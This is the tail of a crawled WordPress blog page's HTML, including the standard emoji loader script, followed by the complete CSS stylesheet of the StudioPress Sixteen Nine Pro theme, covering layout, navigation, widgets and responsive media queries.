			<li><a href="https://wordpress.org/">WordPress.org</a></li>
		</ul>

		</div></section>
</aside></div></div></div><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/sixteen-nine-pro/*","/wp-content/themes/genesis/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<style type="text/css" media="screen">#simple-social-icons-2 ul li a, #simple-social-icons-2 ul li a:hover, #simple-social-icons-2 ul li a:focus { background-color: #00568f !important; border-radius: 0px; color: #ffffff !important; border: 0px #ffffff solid !important; font-size: 18px; padding: 9px; }  #simple-social-icons-2 ul li a:hover, #simple-social-icons-2 ul li a:focus { background-color: #00568f !important; border-color: #ffffff !important; color: #000000 !important; }  #simple-social-icons-2 ul li a:focus { outline: 1px dotted #00568f !important; }</style><script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://blogs.itsynergy.co/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://blogs.itsynergy.co/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
</body></html>


--- FILE ---
content_type: text/css
request_url: https://blogs.itsynergy.co/wp-content/themes/sixteen-nine-pro/style.css?ver=1.1
body_size: 7701
content:
/*
	Theme Name: Sixteen Nine Pro Theme
	Theme URI: http://my.studiopress.com/themes/sixteen-nine/
	Description: Sixteen Nine lets your verbal and visual personality shine through while proving that design can be simple and stunning. 
	Author: StudioPress
	Author URI: http://www.studiopress.com/

	Version: 1.1

	Tags: black, white, one-column, two-columns, responsive-layout, custom-menu, full-width-template, sticky-post, theme-options, threaded-comments, translation-ready, premise-landing-page

	Template: genesis
	Template Version: 2.1

	License: GPL-2.0+
	License URI: http://www.opensource.org/licenses/gpl-license.php 
*/

 
/* Table of Contents

	- HTML5 Reset
		- Baseline Normalize
		- Box Sizing
		- Float Clearing
	- Defaults
		- Typographical Elements
		- Headings
		- Objects
		- Gallery
		- Forms
		- Tables
	- Structure and Layout
		- Site Containers
		- Column Widths and Positions
		- Column Classes
	- Common Classes
		- WordPress
		- Genesis
		- Headings
	- Widgets
		- Featured Content
	- Plugins
		- Genesis eNews Extended
		- Genesis Latest Tweets
		- Jetpack
	- Site Header
		- Title Area
		- Widget Area
	- Site Navigation
		- Responsive Menu
	- Content Area
		- Entries
		- After Entry
		- Pagination
		- Comments
	- Sidebar
	- Site Footer
	- Media Queries
		- max-width: 1139px
		- max-width: 1023px
		- max-width: 767px

*/


/*
HTML5 Reset
---------------------------------------------------------------------------------------------------- */

/* Baseline Normalize
	normalize.css v2.1.2 | MIT License | git.io/normalize
--------------------------------------------- */

article,aside,details,figcaption,figure,footer,header,hgroup,main,nav,section,summary{display:block}audio,canvas,video{display:inline-block}audio:not([controls]){display:none;height:0}[hidden]{display:none}html{font-family:sans-serif;-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%}body{margin:0}a:focus{outline:thin dotted}a:active,a:hover{outline:0}h1{font-size:2em;margin:.67em 0}abbr[title]{border-bottom:1px dotted}b,strong{font-weight:bold}dfn{font-style:italic}hr{-moz-box-sizing:content-box;box-sizing:content-box;height:0}mark{background:#ff0;color:#000}code,kbd,pre,samp{font-family:monospace,serif;font-size:1em}pre{white-space:pre-wrap}q{quotes:"\201C" "\201D" "\2018" "\2019"}small{font-size:80%}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}sup{top:-0.5em}sub{bottom:-0.25em}img{border:0}svg:not(:root){overflow:hidden}figure{margin:0}fieldset{border:1px solid silver;margin:0 2px;padding:.35em .625em .75em}legend{border:0;padding:0}button,input,select,textarea{font-family:inherit;font-size:100%;margin:0}button,input{line-height:normal}button,select{text-transform:none}button,html input[type="button"],input[type="reset"],input[type="submit"]{-webkit-appearance:button;cursor:pointer}button[disabled],html input[disabled]{cursor:default}input[type="checkbox"],input[type="radio"]{box-sizing:border-box;padding:0}input[type="search"]{-webkit-appearance:textfield;-moz-box-sizing:content-box;-webkit-box-sizing:content-box;box-sizing:content-box}input[type="search"]::-webkit-search-cancel-button,input[type="search"]::-webkit-search-decoration{-webkit-appearance:none}button::-moz-focus-inner,input::-moz-focus-inner{border:0;padding:0}textarea{overflow:auto;vertical-align:top}table{border-collapse:collapse;border-spacing:0}

/* Box Sizing
--------------------------------------------- */

*,
input[type="search"] {
	-webkit-box-sizing: border-box;
	-moz-box-sizing:    border-box;
	box-sizing:         border-box;
}

/* Float Clearing
--------------------------------------------- */

.author-box:before,
.clearfix:before,
.entry-comments:before,
.entry:before,
.footer-widgets:before,
.nav-primary:before,
.nav-secondary:before,
.pagination:before,
.site-container:before,
.site-footer:before,
.site-header:before,
.site-inner:before,
.widget:before,
.wrap:before {
	content: " ";
	display: table;
}

.author-box:after,
.clearfix:after,
.entry-comments:after,
.entry:after,
.footer-widgets:after,
.nav-primary:after,
.nav-secondary:after,
.pagination:after,
.site-container:after,
.site-footer:after,
.site-header:after,
.site-inner:after,
.widget:after,
.wrap:after {
	clear: both;
	content: " ";
	display: table;
}

/*
Defaults
---------------------------------------------------------------------------------------------------- */

/* Typographical Elements
--------------------------------------------- */

body {
	background-color: #000;
	color: #000;
	font-family: 'Roboto', sans-serif;
	font-size: 16px;
	font-weight: 300;
	line-height: 1.625;
}

a,
button,
input:focus,
input[type="button"],
input[type="reset"],
input[type="submit"],
textarea,
.button {
	-webkit-transition: all 0.1s ease-in-out;
	-moz-transition:    all 0.1s ease-in-out;
	-ms-transition:     all 0.1s ease-in-out;
	-o-transition:      all 0.1s ease-in-out;
	transition:         all 0.1s ease-in-out;
}

::-moz-selection {
	background-color: #000;
	color: #fff;
}

::selection {
	background-color: #000;
	color: #fff;
}

a {
	color: #000;
	text-decoration: underline;
}

a:hover {
	text-decoration: none;
}

p {
	margin: 0 0 24px;
	padding: 0;
}

strong {
	font-weight: 700;
}

ol,
ul {
	margin: 0;
	padding: 0;
}

blockquote,
blockquote::before {
	color: #999;
}

blockquote {
	margin: 40px 40px 24px;
}

blockquote::before {
	content: "\201C";
	display: block;
	font-size: 30px;
	height: 0;
	left: -20px;
	position: relative;
	top: -10px;
}

.entry-content code {
	background-color: #333;
	color: #ddd;
}

cite {
	font-style: normal;
}

/* Headings
--------------------------------------------- */

h1,
h2,
h3,
h4,
h5,
h6 {
	color: #000;
	font-family: 'Roboto', sans-serif;
	font-weight: 700;
	line-height: 1.2;
	margin: 0;
	margin-bottom: 16px;
	padding: 0;
}

h1 {
	font-size: 36px;
}

h2 {
	font-size: 30px;
}

h3 {
	font-size: 24px;
}

h4 {
	font-size: 20px;
}

h5 {
	font-size: 18px;
}

h6 {
	font-size: 16px;
}

/* Objects
--------------------------------------------- */

embed,
iframe,
img,
object,
video,
.wp-caption {
	max-width: 100%;
}

img {
	height: auto;
}

.featured-content img,
.gallery img {
	width: auto;
}

/* Gallery
--------------------------------------------- */

.gallery {
	overflow: hidden;
	margin-bottom: 28px;
}

.gallery-item {
	float: left;
	margin: 0;
	padding: 0 4px;
	text-align: center;
	width: 100%;
}

.gallery-columns-2 .gallery-item {
	width: 50%;
}

.gallery-columns-3 .gallery-item {
	width: 33%;
}

.gallery-columns-4 .gallery-item {
	width: 25%;
}

.gallery-columns-5 .gallery-item {
	width: 20%;
}

.gallery-columns-6 .gallery-item {
	width: 16.6666%;
}

.gallery-columns-7 .gallery-item {
	width: 14.2857%;
}

.gallery-columns-8 .gallery-item {
	width: 12.5%;
}

.gallery-columns-9 .gallery-item {
	width: 11.1111%;
}

.gallery-columns-2 .gallery-item:nth-child(2n+1),
.gallery-columns-3 .gallery-item:nth-child(3n+1),
.gallery-columns-4 .gallery-item:nth-child(4n+1),
.gallery-columns-5 .gallery-item:nth-child(5n+1),
.gallery-columns-6 .gallery-item:nth-child(6n+1),
.gallery-columns-7 .gallery-item:nth-child(7n+1),
.gallery-columns-8 .gallery-item:nth-child(8n+1),
.gallery-columns-9 .gallery-item:nth-child(9n+1) {
	clear: left;
}

.gallery .gallery-item img {
	border: none;
	height: auto;
	margin: 0;
}

/* Forms
--------------------------------------------- */

input,
select,
textarea {
	background-color: #fff;
	border: 1px solid #ddd;
	color: #666;
	font-family: 'Roboto', sans-serif;
	font-weight: 300;
	padding: 16px;
	width: 100%;
}

input:focus,
textarea:focus {
	outline: none;
}

.content input:focus,
.content textarea:focus {
	border: 1px solid #999;
}

::-moz-placeholder {
	color: #666;
}

::-webkit-input-placeholder {
	color: #666;
}

button,
input[type="button"],
input[type="reset"],
input[type="submit"],
.button {
	background-color: #000;
	border: none;
	color: #fff;
	cursor: pointer;
	font-family: 'Roboto Condensed', sans-serif;
	font-weight: 300;
	letter-spacing: 1px;
	padding: 16px 24px;
	text-transform: uppercase;
	width: auto;
}

button:hover,
input:hover[type="button"],
input:hover[type="reset"],
input:hover[type="submit"],
.button:hover {
	background-color: #1dbec0;
	color: #fff;
}

.button {
	display: inline-block;
	text-decoration: none;
}

input[type="search"]::-webkit-search-cancel-button,
input[type="search"]::-webkit-search-results-button {
	display: none;
}

input[type="checkbox"],
input[type="image"],
input[type="radio"] {
	width: auto;
}

/* Tables
--------------------------------------------- */

table {
	border-collapse: collapse;
	border-spacing: 0;
	line-height: 2;
	margin-bottom: 40px;
	width: 100%;
}

tbody {
	border-bottom: 1px solid #ddd;
}

th,
td {
	text-align: left;
}

th {
	font-weight: bold;
	text-transform: uppercase;
}

td {
	border-top: 1px solid #ddd;
	padding: 6px 0;
}


/*
Structure and Layout
---------------------------------------------------------------------------------------------------- */

/* Site Containers
--------------------------------------------- */

.site-container {
	max-width: 1280px;
}

.sixteen-nine-landing .site-container {
	margin: 40px auto;
	max-width: 800px;
}

.site-inner {
	float: right;
	width: 1040px;
}

.sixteen-nine-landing .site-inner {
	float: none;
	max-width: 100%;
}

/* Column Widths and Positions
--------------------------------------------- */

/* Wrapping div for .content and .sidebar-primary */

.content-sidebar-wrap {
	float: left;
	width: 100%;
}

/* Content */

.content {
	background-color: #fff;
	float: left;
	padding: 48px 60px 60px;
	width: 760px;
}

.full-width-content .content {
	width: 1000px;
}

.sixteen-nine-landing .content {
	width: 100%;
}

/* Primary Sidebar */

.sidebar-primary {
	float: right;
	width: 240px;
	word-wrap: break-word;
}

/* Column Classes
	Link: http://twitter.github.io/bootstrap/assets/css/bootstrap-responsive.css
--------------------------------------------- */

.five-sixths,
.four-sixths,
.one-fourth,
.one-half,
.one-sixth,
.one-third,
.three-fourths,
.three-sixths,
.two-fourths,
.two-sixths,
.two-thirds {
	float: left;
	margin-left: 2.564102564102564%;
}

.one-half,
.three-sixths,
.two-fourths {
	width: 48.717948717948715%;
}

.one-third,
.two-sixths {
	width: 31.623931623931625%;
}

.four-sixths,
.two-thirds {
	width: 65.81196581196582%;
}

.one-fourth {
	width: 23.076923076923077%;
}

.three-fourths {
	width: 74.35897435897436%;
}

.one-sixth {
	width: 14.52991452991453%;
}

.five-sixths {
	width: 82.90598290598291%;
}

.first {
	clear: both;
	margin-left: 0;
}


/*
Common Classes
---------------------------------------------------------------------------------------------------- */

/* WordPress
--------------------------------------------- */

.avatar {
	float: left;
}

.site-header .avatar,
.site-header .site-avatar img {
	border-radius: 50%;
	display: block;
	float: none;
	height: 112px;
	margin: 0 auto 24px;
	width: 112px;
}

.author-box .avatar {
	height: 70px;
	margin-right: 24px;
	width: 70px;
}

.entry-comments .avatar {
	height: 48px;
	margin: 0 16px 24px 0;
	width: 48px;
}

.alignleft .avatar {
	margin-right: 24px;
}

.alignright .avatar {
	margin-left: 24px;
}

.search-form {
	width: 100%;
}

.genesis-nav-menu .search input[type="submit"],
.widget_search input[type="submit"] {
	border: 0;
	clip: rect(0, 0, 0, 0);
	height: 1px;
	margin: -1px;
	padding: 0;
	position: absolute;
	width: 1px;
}

.sticky {
}

a.aligncenter img {
	display: block;
	margin: 0 auto;
}

img.centered,
.aligncenter {
	display: block;
	margin: 0 auto 24px;
}

img.alignnone {
	margin-bottom: 12px;
}

.alignleft {
	float: left;
	text-align: left;
}

.alignright {
	float: right;
	text-align: right;
}

a.alignleft,
a.alignnone,
a.alignright {
	max-width: 100%;
}

a.alignnone {
	display: inline-block;
}

a.alignleft,
img.alignleft,
.wp-caption.alignleft {
	margin: 0 24px 24px 0;
}

a.alignright,
img.alignright,
.wp-caption.alignright {
	margin: 0 0 24px 24px;
}

.wp-caption-text {
	font-size: 14px;
	font-weight: 700;
	margin: 0;
	text-align: center;
}

.gallery-caption {
	margin: 0 0 10px;
}

.widget_calendar table {
	width: 100%;
}

.widget_calendar td {
	text-align: center;
}

/* Genesis
--------------------------------------------- */

.archive-description,
.author-box,
.breadcrumb {
	background-color: #f5f5f5;
	margin: 0 -60px 60px;
}

.archive-description {
	padding: 40px 60px 16px;
}

.author-box,
.breadcrumb {
	padding: 40px 60px;
}

.archive .archive-description,
.author .author-box,
.breadcrumb {
	margin-top: -48px;
}

.author-box p {
	margin-bottom: 0;
}

.author-box-title {
	color: #000;
	font-size: 16px;
	margin-bottom: 4px;
}

/* Headings
--------------------------------------------- */

.entry-title,
.widgettitle {
	font-family: 'Roboto Slab', serif;
	font-weight: 300;
}

.entry-title {
	font-size: 60px;
	line-height: 1.2;
	text-align: center;
}

.entry-title a {
	text-decoration: none;
}

.entry-title a:hover {
	color: #1dbec0;
}

.widgettitle {
	color: #cdf593;
	font-size: 16px;
	letter-spacing: 1px;
	text-transform: uppercase;
}

.site-header .widgettitle {
	color: #fff;
}

.archive-title {
	background-color: #f5f5f5;
	font-size: 20px;
}

.search .archive-title {
	margin: -48px -60px 40px;
	padding: 20px 60px;
}


/*
Widgets
---------------------------------------------------------------------------------------------------- */

/* Featured Content
--------------------------------------------- */

.featured-content .entry {
	margin-bottom: 12px;
	padding: 0;
}

.featured-content .entry-header .entry-meta,
.featured-content .entry-title {
	text-align: left;
}

.featured-content .entry-title {
	font-size: 24px;
}

.featured-content .entry-header .entry-meta {
	margin-bottom: 20px;
}

.featured-content .entry-header .entry-meta,
.featured-content .entry-header .entry-meta a:hover {
	color: #fff;
}


/*
Plugins
---------------------------------------------------------------------------------------------------- */

/* Genesis eNews Extended
--------------------------------------------- */

.enews-widget {
	color: #fff;
}

.enews-widget input {
	border: none;
	margin-right: -4px;
	padding: 16px 24px 15px;
	width: 60%;
}

.content .enews-widget input:focus {
	border: none;
}

.enews-widget input[type="submit"] {
	background-color: #1dbec0;
	color: #fff;
	margin: 0;
	padding: 16px 24px 15px;
	width: auto;
}

.enews-widget input:hover[type="submit"] {
	background-color: #19a5a7;
}

.enews form + p {
	margin-top: 24px;
}

/* Genesis Latest Tweets
--------------------------------------------- */

.latest-tweets ul li {
	margin-bottom: 16px;
}

/* Jetpack
--------------------------------------------- */

img#wpstats {
	display: none;
}


/*
Site Header
---------------------------------------------------------------------------------------------------- */

.site-header {
	background-color: #00568F;
	color: #999;
	float: left;
	height: 100%;
	padding-top: 40px;
	position: fixed;
	text-align: center;
	width: 240px;
	z-index: 9999;
}

.site-header a,
.site-header a:hover {
	color: #fff;
	text-decoration: none;
}

/* Title Area
--------------------------------------------- */

.title-area {
	padding: 0 5%;
	word-wrap: break-word;
}

.site-title {
	font-family: 'Roboto Condensed', sans-serif;
	font-size: 24px;
	font-weight: 400;
	letter-spacing: 1px;
	line-height: 1;
	margin-bottom: 10px;
	text-transform: uppercase;
}

.site-title a,
.site-title a:hover {
	color: #fff;
	text-decoration: none;
}

.site-description {
	color: #fff;
	font-family: 'Playfair Display', serif;
	font-size: 14px;
	font-style: italic;
	font-weight: 300;
	margin-bottom: 40px;
}

.no-header-text .title-area {
	padding: 0;
}

.no-header-text .site-title a,
.no-header-text .site-description {
	display: block;
	height: 0;
	margin: 0;
	text-indent: -9999px;
}

/* Widget Area
--------------------------------------------- */

.header-widget-area .widget {
	margin-bottom: 40px;
 	padding: 0 20px;
}

.header-widget-area .widget_nav_menu {
 	padding: 0;
}

.site-header .simple-social-icons ul li {
	margin-bottom: 0 !important;
}


/*
Site Navigation
---------------------------------------------------------------------------------------------------- */

.genesis-nav-menu {
	border-top: 1px solid #333;
	clear: both;
	font-family: 'Roboto Condensed', sans-serif;
	font-size: 16px;
	font-weight: 300;
	letter-spacing: 1px;
	overflow: hidden;
	padding: 0;
	width: 100%;
}

.genesis-nav-menu li {
	border-bottom: 1px solid #333;
	float: left;
	list-style-type: none;
	width: 100%;
}

.genesis-nav-menu a {
	background-color: none;
	color: #fff;
	display: block;
	padding: 12px;
	text-align: center;
	text-transform: uppercase;
}

.genesis-nav-menu a:hover,
.genesis-nav-menu .current-menu-item > a {
	background-color: #fff;
	color: #000;
}

.genesis-nav-menu .sub-menu {
	-webkit-backface-visibility: hidden;
	left: -9999px;
	margin: -50px 0 0 240px;
	opacity: 0;
	position: absolute;
	-webkit-transition: opacity .4s ease-in-out;
	-moz-transition:    opacity .4s ease-in-out;
	-ms-transition:     opacity .4s ease-in-out;
	-o-transition:      opacity .4s ease-in-out;
	transition:         opacity .4s ease-in-out;
	width: 160px;
	z-index: 99;
}

.genesis-nav-menu .sub-menu a {
	background-color: #000;
	border-left: 1px solid #333;
	border-right: 1px solid #333;
	color: #999;
	letter-spacing: 0;
	position: relative;
	width: 160px;
}

.genesis-nav-menu .sub-menu a:hover {
	color: #fff;
}

.genesis-nav-menu .sub-menu .sub-menu {
	margin: -50px 0 0 159px;
}

.genesis-nav-menu .menu-item:hover {
	position: static;
}

.genesis-nav-menu .menu-item:hover > .sub-menu {
	left: auto;
	opacity: 1;
}

/* Responsive Menu
--------------------------------------------- */

.responsive-menu-icon {
	cursor: pointer;
	display: none;
}

.responsive-menu-icon::before {
	content: "\f333";
	color: #fff;
	display: block;
	font: normal 20px/1 'dashicons';
	margin: 0 auto;
	text-align: center;
}


/*
Content Area
---------------------------------------------------------------------------------------------------- */

/* Entries
--------------------------------------------- */

.entry {
	border-bottom: 3px solid #f5f5f5;
	margin-bottom: 40px;
}

.error404 .entry,
.page .entry,
.single .entry {
	border: none;
}

.error404 .entry,
.page .entry {
	margin: 0;
}

.entry-content ol,
.entry-content p,
.entry-content ul {
	margin-bottom: 26px;
}

.entry-content ol,
.entry-content ul {
	margin-left: 40px;
}

.entry-content ol > li {
	list-style-type: decimal;
}

.entry-content ul > li {
	list-style-type: disc;
}

.entry-content ol ol,
.entry-content ul ul,
.entry-content .wp-caption p {
	margin-bottom: 0;
}

.entry-meta {
	clear: both;
	color: #666;
	font-family: 'Roboto Condensed', sans-serif;
	font-size: 14px;
	letter-spacing: 1px;
	text-transform: uppercase;
	margin-bottom: 40px;
}

.entry-header .entry-meta {
	text-align: center;
}

.single .entry-footer .entry-meta {
	margin-bottom: 0;
}

.entry-meta a {
	color: #666;
	text-decoration: none;
}

.entry-meta a:hover {
	color: #000;
}

.entry-comments-link::before {
	content: "\2014";
	margin: 0 6px 0 2px;
}

.entry-categories,
.entry-tags {
	display: block;
}

/* After Entry
--------------------------------------------- */

.after-entry {
	background-color: #000;
	color: #fff;
	margin-bottom: 60px;
	padding: 40px 60px 10px;
	text-align: center;
}

.after-entry .widgettitle {
	font-size: 20px;
}

.after-entry .featured-content .entry-meta,
.after-entry .featured-content .entry-title {
	text-align: center;
}

.after-entry .widget {
	margin-bottom: 30px;
}

.after-entry a {
	color: #fff;
}

.after-entry ul > li {
	list-style-type: none;
}

.after-entry li a {
	color: #999;
}

/* Pagination
--------------------------------------------- */

.archive-pagination,
.entry-pagination {
	clear: both;
}

.archive-pagination li {
	display: inline;
}

.archive-pagination li a {
	background-color: #000;
	color: #fff;
	cursor: pointer;
	display: inline-block;
	font-family: 'Roboto Condensed', sans-serif;
	font-weight: 300;
	padding: 8px 12px;
	text-decoration: none;
}

.archive-pagination li a:hover,
.archive-pagination li.active a {
	background-color: #1dbec0;
}

/* Comments
--------------------------------------------- */

.entry-comments,
.ping-list {
	margin-bottom: 60px;
}

.entry-comments .comment-author {
	margin-bottom: 0;
}

.comment-respond input[type="email"],
.comment-respond input[type="text"],
.comment-respond input[type="url"] {
	width: 50%
}

.comment-respond label {
	display: block;
	margin-right: 12px;
}

.comment-list li,
.ping-list li {
	list-style-type: none;
	margin-top: 24px;
	padding: 32px;
}

.comment-list li li {
	margin-right: -32px;
}

li.comment {
	background-color: #f5f5f5;
	border: 2px solid #fff; 
	border-right: none; 
}

.bypostauthor {
}

.form-allowed-tags {
	background-color: #f5f5f5;
	font-size: 14px;
	padding: 24px;
}


/*
Sidebars
---------------------------------------------------------------------------------------------------- */

.sidebar {
	color: #fff;
	display: inline;
	padding-top: 60px;
}

.sidebar a {
	color: #fff;
}

.sidebar a:hover {
	text-decoration: none;
}

.sidebar .widget {	
	margin-bottom: 40px;
	word-wrap: break-word;
}

.sidebar li {
	margin-bottom: 10px;
	text-align: left;
}

.sidebar ol > li {
	list-style-position: inside;
	list-style-type: decimal;
	padding-left: 20px;
	text-indent: -20px;
}

.sidebar ul > li {
	list-style-type: none;
	text-indent: 0;
}

.sidebar li li {
	border: none;
	margin: 0 0 0 30px;
	padding: 0;
}

.sidebar ul > li:last-child,
.sidebar ol > li:last-child {
	margin-bottom: 0;
}


/*
Site Footer
---------------------------------------------------------------------------------------------------- */

.site-footer {
	border-top: 1px solid #333;
	clear: both;
	font-family: 'Roboto Condensed', sans-serif;
	font-size: 14px;
	letter-spacing: 1px;
	padding: 20px 16px;
	text-transform: uppercase;
}

.site-footer,
.site-footer a {
	color: #999;
}

.site-footer a:hover {
	color: #fff;
}

.site-footer p {
	margin-bottom: 0;
}


/*
Media Queries
---------------------------------------------------------------------------------------------------- */

@media only screen and (max-width: 1264px) {

	.full-width-content .content,
	.site-header,
	.site-inner {
		width: 100%;
	}

	.content {
		width: 70%;
	}

	.sidebar-primary {
		width: 30%;
	}

	.site-header {
		float: none;
		height: auto;
		padding-top: 20px;
		position: static;
	}

	.title-area {
		margin-bottom: 20px;
	}

	.genesis-nav-menu {
		border-bottom: 1px solid #333;
		margin: 0 0 20px;
		text-align: center;
	}

	.genesis-nav-menu .menu-item {
		display: inline-block;
		text-align: left;
	}

	.genesis-nav-menu li {
		border: none;
		float: none;
		width: auto;
	}

	.genesis-nav-menu .sub-menu {
		margin: 0;
	}

	.genesis-nav-menu .sub-menu a {
		text-align: left;
	}

	.site-footer {
		display: none;
	}

	.sidebar {
		padding: 60px 60px 0;
	}

}

@media only screen and (max-width: 1023px) {

	.site-container {
		margin: 0 auto;
		max-width: 768px;
	}

	.sixteen-nine-landing .site-container {
		margin: 5%;
	}

	.content,
	.sidebar-primary {
		width: 100%;
	}

	.archive-description,
	.author-box,
	.breadcrumb {
		margin: 0 0 60px;
	}

	.search-form {
		float: none;
		margin: 0 auto;
		width: 50%;
	}

	.sidebar {
		padding: 60px 0 0;
	}

}

@media only screen and (max-width: 800px) {

	.site-title {
		font-size: 24px;
	}

	.title-area {
		margin-bottom: 0;
	}

	.header-widget-area .widget,
	.site-description {
		margin-bottom: 20px;
	}

	.site-header .widget-area {
		text-align: center;
	}

	.content,
	.sidebar {
		padding-left: 10%;
		padding-right: 10%;
	}

	.entry-title {
		font-size: 32px;
	}

	.enews-widget input,
	.enews-widget input[type="submit"],
	.five-sixths,
	.four-sixths,
	.one-fourth,
	.one-half,
	.one-sixth,
	.one-third,
	.search-form,
	.three-fourths,
	.three-sixths,
	.two-fourths,
	.two-sixths,
	.two-thirds {
		margin: 0;
		width: 100%;
	}

	.genesis-nav-menu.responsive-menu > .menu-item > .sub-menu,
	.genesis-nav-menu.responsive-menu {
		display: none;
	}
	
	.genesis-nav-menu.responsive-menu {
		border: none;
		color: #fff;
		margin: 0;
	}
	
	.genesis-nav-menu.responsive-menu .menu-item,
	.responsive-menu-icon {
		display: block;
	}
	
	.genesis-nav-menu.responsive-menu .menu-item:hover {
		position: static;
	}
	
	.genesis-nav-menu.responsive-menu a,
	.genesis-nav-menu.responsive-menu a:hover,
	.genesis-nav-menu.responsive-menu .current-menu-item > a {
		background: none;
		border: none;
		color: #fff;
		display: block;
		line-height: 1;
		padding: 16px 20px;
		text-align: left;
	}
	
	.genesis-nav-menu.responsive-menu .menu-item-has-children {
		cursor: pointer;	
	}
	
	.genesis-nav-menu.responsive-menu .menu-item-has-children > a {
		margin-right: 60px;
	}
	
	.genesis-nav-menu.responsive-menu > .menu-item-has-children:before {
		content: "\f347";
		float: right;
		font: normal 16px/1 'dashicons';
		height: 16px;
		padding: 16px 20px;
		right: 0;
		text-align: right;
		z-index: 9999;
	}
	
	.genesis-nav-menu.responsive-menu .menu-open.menu-item-has-children:before {
		content: "\f343";
	}
	
	.genesis-nav-menu.responsive-menu .sub-menu {
		background-color: rgba(255, 255, 255, 0.1);
		left: auto;
		margin: 0;
		opacity: 1;
		position: relative;
		-moz-transition:    opacity .4s ease-in-out;
		-ms-transition:     opacity .4s ease-in-out;
		-o-transition:      opacity .4s ease-in-out;
		-webkit-transition: opacity .4s ease-in-out;
		transition:         opacity .4s ease-in-out;
		width: 100%;
		z-index: 99;
	}
	
	.genesis-nav-menu.responsive-menu .sub-menu .sub-menu {
		background-color: transparent;
		margin: 0;
		padding-left: 25px;
	}
	
	.genesis-nav-menu.responsive-menu .sub-menu li a,
	.genesis-nav-menu.responsive-menu .sub-menu li a:hover {
		padding: 16px 20px;
		position: relative;
		text-transform: none;
		width: 100%;
	}

}